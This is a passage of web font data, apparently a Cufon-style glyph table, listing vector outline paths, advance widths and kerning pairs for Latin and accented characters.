0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm92,-335v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm89,0r-64,0r0,-252r64,0r0,252","w":114},{"d":"25,-252v84,1,215,-14,212,63v0,27,-16,47,-43,55v32,6,52,31,52,64v0,43,-38,70,-97,70r-124,0r0,-252xm89,-203r0,52v33,-1,82,9,82,-26v0,-34,-49,-25,-82,-26xm89,-105r0,56v37,0,90,7,90,-29v0,-34,-54,-27,-90,-27","w":257,"k":{"\\":3,"J":3}},{"d":"214,-194r0,194r-62,0r0,-32v-31,60,-133,39,-133,-40r0,-122r62,0v6,51,-21,142,33,142v56,0,34,-88,38,-142r62,0","w":238,"k":{"T":6,"J":3,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4}},{"d":"97,-220r-45,0r41,-54r50,0r40,54r-44,0r-21,-30xm214,-194r0,194r-62,0r0,-32v-31,60,-133,39,-133,-40r0,-122r62,0v6,51,-21,142,33,142v56,0,34,-88,38,-142r62,0","w":238,"k":{"T":6,"J":3,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4}},{"d":"116,-338v21,0,31,17,41,17v8,0,11,-5,11,-15r38,0v0,38,-12,56,-37,56v-22,0,-32,-17,-42,-17v-7,0,-11,5,-11,15r-38,0v0,-38,13,-56,38,-56xm145,-254v78,0,136,55,136,128v0,73,-58,129,-136,129v-78,0,-136,-55,-136,-129v0,-73,58,-128,136,-128xm145,-201v-39,0,-71,33,-71,75v0,42,32,75,71,75v39,0,70,-33,70,-75v0,-42,-31,-75,-70,-75","w":289,"k":{"T":8,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"J":9,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"V":4,"W":4,"Y":4,"\u00dd":4,"x":4,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,".":8}},{"d":"123,-222v-69,-9,2,103,-62,111v37,4,29,47,30,87v0,17,7,23,32,23r0,46v-51,2,-87,-4,-87,-50r0,-67v1,-18,-12,-15,-27,-15r0,-48v15,0,27,3,27,-15v0,-63,-15,-124,63,-117r24,0r0,45","w":128},{"d":"131,-267r0,312r-99,0r0,-46r43,0r0,-220r-43,0r0,-46r99,0","w":155},{"d":"220,-267r0,267r-62,0r0,-26v-49,62,-158,15,-149,-72v-8,-88,100,-131,149,-70r0,-99r62,0xm115,-46v26,0,43,-20,43,-50v0,-30,-17,-51,-43,-51v-26,0,-44,21,-44,51v0,30,18,50,44,50","w":246,"k":{"J":3}},{"d":"222,-75v0,45,-35,71,-82,76r0,54r-47,0r0,-55v-32,-5,-64,-19,-87,-38r25,-49v26,23,65,37,91,37v20,0,33,-8,33,-22v0,-45,-133,-18,-133,-107v0,-39,27,-65,71,-73r0,-54r47,0r0,52v30,3,59,13,81,27r-24,50v-27,-15,-59,-26,-80,-26v-17,0,-28,6,-28,18v0,44,133,19,133,110","w":231},{"d":"15,-135v-1,-72,109,-75,159,-40r-21,40v-23,-13,-45,-19,-61,-19v-11,0,-19,4,-19,13v0,27,102,14,102,82v1,75,-124,76,-169,34r20,-39v22,15,46,24,68,24v12,0,22,-5,22,-14v0,-28,-101,-13,-101,-81","w":184,"k":{"T":4,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"V":9,"W":9,"Y":9,"\u00dd":9,"x":5}},{"d":"193,-46r-111,0r-18,46r-66,0r109,-252r66,0r106,252r-68,0xm174,-95r-36,-93r-37,93r73,0","w":277,"k":{"\\":12,"T":27,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"V":19,"W":19,"Y":19,"\u00dd":19,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7,"c":8,"\u00e7":8,"d":8,"\u00f0":8,"e":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"g":8,"o":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f8":8,"\u00f5":8,"q":8,"t":8,"u":8,"\u00fa":8,"\u00fb":8,"\u00fc":8,"\u00f9":8,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":1}},{"d":"83,-173r1,35r-31,0r0,-35r-29,18r-16,-27r30,-17r-30,-16r16,-28r29,18r0,-34r31,0r-1,34r30,-17r15,27r-30,16r30,17r-15,28","w":136,"k":{"J":5}},{"d":"211,-194r-84,214v-18,56,-87,68,-131,33r26,-43v20,20,49,10,54,-14r-80,-190r64,0r47,129r42,-129r62,0","w":208,"k":{".":11,"J":8,"T":6,"A":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u00c6":12,"V":3,"W":3,"Y":3,"\u00dd":3,"x":1,"C":1,"\u00c7":1,"G":1,"O":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d8":1,"\u00d5":1,"Q":1,"c":6,"\u00e7":6,"d":6,"\u00f0":6,"e":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"g":6,"o":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f8":6,"\u00f5":6,"q":6,"a":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u00e6":6,"s":3,"m":-1,"n":-1,"\u00f1":-1,"r":-1}},{"d":"215,-291r-17,46v50,19,83,64,83,119v0,83,-74,143,-168,126r-15,41r-36,0r19,-53v-44,-21,-72,-63,-72,-114v1,-79,66,-137,156,-127r14,-38r36,0xm147,-201v-67,-6,-98,95,-47,133xm131,-52v81,18,113,-105,49,-140","w":289,"k":{"T":8,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"J":9,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"V":4,"W":4,"Y":4,"\u00dd":4,"x":4,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,".":8}},{"d":"83,-221v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28v16,0,28,11,28,28v0,16,-12,28,-28,28xm153,-221v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28v16,0,28,11,28,28v0,16,-12,28,-28,28xm214,-194r0,194r-62,0r0,-32v-31,60,-133,39,-133,-40r0,-122r62,0v6,51,-21,142,33,142v56,0,34,-88,38,-142r62,0","w":238,"k":{"T":6,"J":3,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4}},{"d":"269,0r-62,0r-38,-123r-38,123r-62,0r-71,-194r64,0r40,134r38,-134r60,0r40,134r39,-134r61,0","w":337,"k":{"J":8,"T":6,"A":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u00c6":12,"V":3,"W":3,"Y":3,"\u00dd":3,"x":1,"C":1,"\u00c7":1,"G":1,"O":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d8":1,"\u00d5":1,"Q":1,"c":6,"\u00e7":6,"d":6,"\u00f0":6,"e":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"g":6,"o":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f8":6,"\u00f5":6,"q":6,"a":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u00e6":6,"s":3,".":11,"m":-1,"n":-1,"\u00f1":-1,"r":-1}},{"d":"78,-251v2,61,-5,112,-11,165r-37,0v-6,-53,-13,-104,-11,-165r59,0xm47,-57v18,0,30,12,30,30v0,18,-12,30,-30,30v-17,0,-30,-12,-30,-30v0,-18,13,-30,30,-30","w":91},{"d":"167,-252v88,0,154,64,154,153v0,54,-29,89,-69,89v-23,-1,-41,-9,-42,-33v-41,59,-134,22,-133,-54v0,-46,28,-85,73,-85v29,0,47,19,49,23r0,-19r44,0r0,121v0,13,6,18,14,18v15,0,30,-24,30,-59v0,-69,-45,-122,-120,-122v-68,0,-123,56,-123,124v0,94,109,150,187,95r16,29v-97,67,-238,-5,-238,-124v0,-87,69,-156,158,-156xm159,-142v-21,0,-34,20,-34,43v0,24,13,46,35,46v23,0,37,-21,37,-46v0,-24,-15,-43,-38,-43","w":330},{"d":"175,-242r-17,53v39,14,63,47,63,92v0,66,-52,106,-125,98r-16,50r-26,0r18,-56v-39,-14,-63,-47,-63,-92v0,-66,51,-106,125,-98r15,-47r26,0xm120,-152v-54,-9,-69,78,-33,102xm109,-41v54,10,68,-75,34,-102","w":229,"k":{"J":8}},{"d":"118,-278r-45,0r41,-54r49,0r41,54r-45,0r-20,-30xm193,-46r-111,0r-18,46r-66,0r109,-252r66,0r106,252r-68,0xm174,-95r-36,-93r-37,93r73,0","w":277,"k":{"\\":12,"T":27,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"V":19,"W":19,"Y":19,"\u00dd":19,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7,"c":8,"\u00e7":8,"d":8,"\u00f0":8,"e":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"g":8,"o":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f8":8,"\u00f5":8,"q":8,"t":8,"u":8,"\u00fa":8,"\u00fb":8,"\u00fc":8,"\u00f9":8,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":1}},{"d":"172,-165r-120,48r120,48r0,44r-160,-67r0,-50r160,-66r0,43","w":183},{"d":"134,-216r-48,0r39,-60r56,19xm214,-194r0,194r-62,0r0,-32v-31,60,-133,39,-133,-40r0,-122r62,0v6,51,-21,142,33,142v56,0,34,-88,38,-142r62,0","w":238,"k":{"T":6,"J":3,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4}},{"d":"172,-137r-160,0r0,-39r160,0r0,39xm172,-59r-160,0r0,-40r160,0r0,40","w":183},{"d":"284,-197v42,0,70,30,70,75r0,122r-62,0v-6,-52,21,-142,-34,-142v-54,0,-33,88,-37,142r-63,0v-6,-51,21,-142,-33,-142v-56,0,-34,87,-38,142r-62,0r0,-194r62,0r0,32v24,-50,114,-45,129,9v13,-29,36,-44,68,-44","w":373,"k":{"J":6,"\\":6,"T":6,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":2,"}":1,"V":16,"W":16,"Y":16,"\u00dd":16,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"57,-283v21,0,35,15,35,34v0,19,-14,32,-35,32v-21,0,-36,-13,-36,-32v0,-19,15,-34,36,-34xm88,-194r0,200v3,63,-72,80,-119,54r16,-44v15,10,41,12,41,-14r0,-196r62,0","w":114,"k":{"T":5,"V":3,"W":3,"Y":3,"\u00dd":3}},{"d":"124,-221r-43,0r0,220r43,0r0,46r-99,0r0,-312r99,0r0,46","w":130,"k":{"9":6,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4}},{"d":"68,-154r-46,0r0,-98r46,0r0,98xm136,-154r-46,0r0,-98r46,0r0,98","w":158},{"d":"56,-96r38,66r-50,0r-43,-66r43,-66r50,0xm136,-96r38,66r-50,0r-43,-66r43,-66r50,0","w":180},{"d":"102,-216r-47,-41r56,-19r38,60r-47,0xm214,-194r0,194r-62,0r0,-32v-31,60,-133,39,-133,-40r0,-122r62,0v6,51,-21,142,33,142v56,0,34,-88,38,-142r62,0","w":238,"k":{"T":6,"J":3,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4}},{"d":"147,-216r-48,0r-47,-41r56,-19xm115,-196v63,0,106,39,106,99v0,60,-43,99,-106,99v-64,0,-106,-39,-106,-99v0,-60,42,-99,106,-99xm115,-147v-26,0,-44,21,-44,51v0,30,18,50,44,50v26,0,43,-20,43,-50v0,-30,-17,-51,-43,-51","w":229,"k":{"J":8}},{"d":"185,-153r0,104r-45,0r0,-65r-128,0r0,-39r173,0","w":208},{"d":"185,-157r-95,110r99,0r0,47r-177,0r0,-37r96,-110r-92,0r0,-47r169,0r0,37","w":199,"k":{"V":9,"W":9,"Y":9,"\u00dd":9,"c":1,"\u00e7":1,"d":1,"\u00f0":1,"e":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"g":1,"o":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f8":1,"\u00f5":1,"q":1,"a":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u00e6":2,"m":2,"n":2,"\u00f1":2,"r":2}},{"d":"113,-228r-100,0r0,-41r100,0r0,41","w":126},{"d":"89,-210v17,0,28,11,28,28v0,16,-11,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm172,-98r-160,0r0,-39r160,0r0,39xm89,-82v17,0,28,12,28,28v0,16,-11,28,-28,28v-16,0,-28,-12,-28,-28v0,-16,12,-28,28,-28","w":183},{"d":"119,-257r-47,41r-47,0r38,-60xm87,0r-62,0r0,-194r62,0r0,194","w":111,"k":{"T":6,"J":3,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4}},{"d":"87,-194r0,33v13,-23,35,-36,63,-36r0,56v-36,-3,-63,14,-63,41r0,100r-62,0r0,-194r62,0","w":153,"k":{"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"A":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u00c6":2,"V":8,"W":8,"Y":8,"\u00dd":8,"a":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u00e6":5}},{"d":"102,-48r93,0r0,48r-185,0r0,-48r27,0r0,-53r-27,0r0,-43r27,0v-6,-70,22,-112,86,-111v29,0,57,11,77,31r-24,47v-15,-16,-31,-24,-46,-24v-27,0,-30,28,-28,57r60,0r0,43r-60,0r0,53","w":200},{"d":"177,0v-14,-23,-22,-51,-39,-71r-49,0r0,71r-64,0r0,-252r113,0v67,0,105,32,105,88v0,39,-16,66,-46,81r53,83r-73,0xm89,-121v45,1,93,5,93,-41v0,-45,-48,-41,-93,-40r0,81","w":260,"k":{"\\":3,"J":3,"V":3,"W":3,"Y":3,"\u00dd":3}},{"d":"213,11r-36,-35v-49,49,-157,27,-157,-47v0,-34,23,-52,50,-67v-41,-50,-21,-118,51,-117v42,0,72,24,72,57v0,35,-30,54,-60,69v11,12,24,25,40,41v7,-12,13,-25,17,-40r40,28v-6,17,-14,32,-23,45r37,35xm121,-220v-31,0,-29,38,-11,61v19,-10,34,-22,34,-39v0,-13,-9,-22,-23,-22xm71,-75v0,38,50,43,74,20v-21,-21,-38,-38,-51,-53v-14,9,-23,19,-23,33","w":246},{"d":"135,0r-64,0r-73,-194r64,0r42,137r42,-137r62,0","w":205,"k":{"J":8,"T":6,"A":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u00c6":12,"V":3,"W":3,"Y":3,"\u00dd":3,"x":1,"C":1,"\u00c7":1,"G":1,"O":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d8":1,"\u00d5":1,"Q":1,"c":6,"\u00e7":6,"d":6,"\u00f0":6,"e":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"g":6,"o":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f8":6,"\u00f5":6,"q":6,"a":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u00e6":6,"s":3,".":11,"m":-1,"n":-1,"\u00f1":-1,"r":-1}},{"d":"110,-257r-47,41r-47,0r38,-60","w":126},{"d":"78,-192v24,4,45,17,45,43v0,54,-88,61,-121,30r17,-32v12,13,25,20,39,20v14,0,22,-7,22,-18v1,-20,-27,-17,-48,-17r0,-22r34,-33r-57,0r0,-31r107,0r0,24","w":131},{"d":"73,-294v24,0,43,19,43,42v0,23,-19,43,-43,43v-23,0,-43,-20,-43,-43v0,-23,20,-42,43,-42xm73,-270v-10,0,-19,8,-19,18v0,10,9,19,19,19v10,0,18,-9,18,-19v0,-10,-8,-18,-18,-18","w":134},{"w":83},{"d":"74,-221v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28v16,0,28,11,28,28v0,16,-12,28,-28,28xm143,-221v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28v16,0,28,11,28,28v0,16,-12,28,-28,28xm110,-196v68,0,102,45,98,116r-137,0v9,43,65,46,92,16r33,32v-20,22,-48,34,-84,34v-63,0,-103,-39,-103,-98v0,-60,41,-100,101,-100xm70,-114r78,0v-1,-56,-75,-47,-78,0","k":{"J":8}},{"d":"208,-278r-45,0r-21,-30r-21,30r-44,0r40,-54r50,0xm145,-254v78,0,136,55,136,128v0,73,-58,129,-136,129v-78,0,-136,-55,-136,-129v0,-73,58,-128,136,-128xm145,-201v-39,0,-71,33,-71,75v0,42,32,75,71,75v39,0,70,-33,70,-75v0,-42,-31,-75,-70,-75","w":289,"k":{"T":8,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"J":9,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"V":4,"W":4,"Y":4,"\u00dd":4,"x":4,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,".":8}},{"d":"87,-219r-44,0r41,-55r49,0r41,55r-45,0r-21,-31xm110,-196v68,0,102,45,98,116r-137,0v9,43,65,46,92,16r33,32v-20,22,-48,34,-84,34v-63,0,-103,-39,-103,-98v0,-60,41,-100,101,-100xm70,-114r78,0v-1,-56,-75,-47,-78,0","k":{"J":8}},{"d":"221,-194r0,194r-62,0r0,-32v-14,24,-39,38,-70,34r0,68r-62,0r0,-264r62,0v6,51,-21,142,32,142v56,0,34,-88,38,-142r62,0","w":246},{"d":"200,-315r-47,41r-48,0r39,-60xm252,-252r0,146v0,67,-44,109,-115,109v-71,0,-116,-42,-116,-109r0,-146r64,0v7,76,-28,201,53,201v78,0,42,-127,50,-201r64,0","w":272,"k":{"J":5,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7,".":7}},{"d":"155,-274r-47,0r38,-60r56,19xm193,-46r-111,0r-18,46r-66,0r109,-252r66,0r106,252r-68,0xm174,-95r-36,-93r-37,93r73,0","w":277,"k":{"\\":12,"T":27,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"V":19,"W":19,"Y":19,"\u00dd":19,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7,"c":8,"\u00e7":8,"d":8,"\u00f0":8,"e":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"g":8,"o":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f8":8,"\u00f5":8,"q":8,"t":8,"u":8,"\u00fa":8,"\u00fb":8,"\u00fc":8,"\u00f9":8,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":1}},{"d":"152,-69r45,26v-12,22,-33,37,-61,43r0,55r-49,0r0,-55v-48,-8,-78,-44,-78,-96v0,-52,30,-89,78,-98r0,-58r49,0r0,58v26,6,47,20,60,41r-45,27v-22,-35,-80,-22,-80,29v0,52,60,65,81,28","w":201},{"d":"32,-102r0,-117r-28,0r0,-33r72,0r0,150r-44,0","w":98},{"d":"108,-335v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm177,-335v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm145,-254v78,0,136,55,136,128v0,73,-58,129,-136,129v-78,0,-136,-55,-136,-129v0,-73,58,-128,136,-128xm145,-201v-39,0,-71,33,-71,75v0,42,32,75,71,75v39,0,70,-33,70,-75v0,-42,-31,-75,-70,-75","w":289,"k":{"T":8,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"J":9,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"V":4,"W":4,"Y":4,"\u00dd":4,"x":4,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,".":8}},{"d":"90,-5r-12,23v44,14,24,70,-20,67v-11,0,-25,-5,-35,-12r12,-25v9,10,32,9,33,-6v1,-11,-17,-16,-30,-12r17,-35r35,0","w":126},{"d":"193,-46r-111,0r-18,46r-66,0r106,-247v-24,-28,-2,-75,36,-75v38,0,60,48,35,75r104,247r-68,0xm140,-296v-11,0,-20,9,-20,20v0,11,9,19,20,19v11,0,19,-8,19,-19v0,-11,-8,-20,-19,-20xm174,-95r-36,-93r-37,93r73,0","w":277,"k":{"\\":12,"T":27,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"V":19,"W":19,"Y":19,"\u00dd":19,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7,"c":8,"\u00e7":8,"d":8,"\u00f0":8,"e":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"g":8,"o":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f8":8,"\u00f5":8,"q":8,"t":8,"u":8,"\u00fa":8,"\u00fb":8,"\u00fc":8,"\u00f9":8,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":1}},{"d":"68,-154r-46,0r0,-98r46,0r0,98","w":90,"k":{".":18,"J":6}},{"d":"115,-150v43,4,75,27,75,71v0,48,-38,82,-97,82v-35,0,-71,-13,-94,-31r26,-48v19,20,40,30,63,30v25,0,39,-11,39,-32v0,-36,-42,-33,-79,-32r0,-34r56,-59r-92,0r0,-49r166,0r0,37","w":200},{"d":"51,-96r-38,-66r50,0r43,66r-43,66r-50,0xm131,-96r-38,-66r50,0r43,66r-43,66r-50,0","w":182},{"d":"271,-8r23,40v-50,43,-128,34,-154,-29v-75,-3,-131,-57,-131,-129v0,-73,58,-128,136,-128v78,0,136,55,136,128v0,56,-34,101,-84,120v21,26,47,19,74,-2xm74,-126v0,42,32,75,71,75v39,0,70,-33,70,-75v0,-42,-31,-75,-70,-75v-39,0,-71,33,-71,75","w":291,"k":{"T":8,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"J":9,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"V":4,"W":4,"Y":4,"\u00dd":4,"x":4,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,".":8}},{"d":"258,0r-64,0r0,-98r-105,0r0,98r-64,0r0,-252r64,0r0,104r105,0r0,-104r64,0r0,252","w":282},{"d":"214,-130v0,116,-109,164,-198,112r24,-45v43,32,121,15,112,-51v-12,17,-32,27,-60,27v-50,0,-81,-32,-81,-81v0,-53,37,-87,94,-87v68,0,109,48,109,125xm107,-134v25,0,38,-14,38,-35v0,-19,-11,-35,-37,-35v-23,0,-38,13,-38,36v0,22,14,34,37,34","w":227},{"d":"171,-132r91,132r-77,0r-54,-80r-55,80r-74,0r90,-129r-84,-123r74,0r49,73r48,-73r76,0","w":264,"k":{"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4}},{"d":"49,-171r-48,0v1,-51,31,-82,82,-82v48,0,78,23,78,63v0,55,-56,61,-56,104r-46,0v0,-56,44,-58,44,-94v0,-16,-10,-24,-26,-24v-18,0,-28,11,-28,33xm81,-57v18,0,31,12,31,30v0,18,-13,30,-31,30v-18,0,-30,-12,-30,-30v0,-18,12,-30,30,-30","w":169},{"d":"145,-254v78,0,136,55,136,128v0,73,-58,129,-136,129v-78,0,-136,-55,-136,-129v0,-73,58,-128,136,-128xm145,-201v-39,0,-71,33,-71,75v0,42,32,75,71,75v39,0,70,-33,70,-75v0,-42,-31,-75,-70,-75","w":289,"k":{"T":8,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"J":9,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"V":4,"W":4,"Y":4,"\u00dd":4,"x":4,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,".":8}},{"d":"210,73r-210,0r0,-33r210,0r0,33","w":209},{"d":"258,0r-57,0r-116,-155r0,155r-60,0r0,-252r57,0r116,156r0,-156r60,0r0,252","w":282},{"d":"44,-164v18,0,30,12,30,30v0,18,-12,30,-30,30v-18,0,-30,-12,-30,-30v0,-18,12,-30,30,-30xm44,-57v18,0,30,12,30,30v0,18,-12,30,-30,30v-18,0,-30,-12,-30,-30v0,-18,12,-30,30,-30","w":86},{"d":"88,-280v21,0,32,17,42,17v8,0,11,-5,11,-15r38,0v0,38,-13,56,-38,56v-22,0,-32,-17,-42,-17v-7,0,-10,5,-10,15r-39,0v0,-38,13,-56,38,-56xm115,-196v63,0,106,39,106,99v0,60,-43,99,-106,99v-64,0,-106,-39,-106,-99v0,-60,42,-99,106,-99xm115,-147v-26,0,-44,21,-44,51v0,30,18,50,44,50v26,0,43,-20,43,-50v0,-30,-17,-51,-43,-51","w":229,"k":{"J":8}},{"d":"189,0r-66,-99r-34,37r0,62r-64,0r0,-252r64,0r0,109r97,-109r74,0r-94,104r100,148r-77,0","w":268,"k":{"Q":4,"\u00d5":4,"\u00d8":4,"\u00d2":4,"\u00d6":4,"\u00d4":4,"\u00d3":4,"O":4,"G":4,"\u00c7":4,"C":4}},{"d":"208,-161v16,26,16,66,-1,93r37,36r-35,35r-37,-37v-27,14,-65,15,-91,0r-37,37r-35,-35r36,-36v-16,-27,-18,-67,0,-93r-36,-36r35,-35r35,36v28,-17,67,-17,95,0r35,-36r35,35xm126,-71v25,0,46,-21,46,-45v0,-25,-21,-45,-46,-45v-25,0,-45,20,-45,45v0,24,20,45,45,45","w":252},{"d":"6,-231v34,-31,118,-34,121,17v2,30,-41,58,-60,79r64,0r0,33r-119,0r0,-27v21,-25,56,-47,69,-79v0,-8,-5,-12,-15,-12v-12,0,-29,7,-43,19","w":140},{"d":"56,-283v19,0,33,14,33,33v0,19,-14,33,-33,33v-19,0,-33,-14,-33,-33v0,-19,14,-33,33,-33xm87,0r-62,0r0,-194r62,0r0,194","w":111,"k":{"V":1,"W":1,"Y":1,"\u00dd":1}},{"d":"87,-220r-45,0r41,-54r49,0r41,54r-44,0r-21,-30xm22,-175v60,-35,175,-33,175,48r0,127r-61,0r0,-22v-31,44,-126,28,-126,-36v0,-55,62,-63,125,-59v0,-46,-61,-36,-95,-17xm68,-62v4,37,63,24,67,-4r0,-17v-27,1,-69,-6,-67,21","k":{"J":6,"\\":6,"T":6,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":2,"}":1,"V":16,"W":16,"Y":16,"\u00dd":16,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"120,-118r42,43r-28,28r-42,-43r-43,43r-28,-28r43,-43r-43,-42r28,-28r43,43r42,-43r28,28","w":183},{"d":"212,-202r-123,0r0,59r113,0r0,50r-113,0r0,93r-64,0r0,-252r187,0r0,50","w":217,"k":{"J":6,"A":12,"\u00c1":12,"\u00c2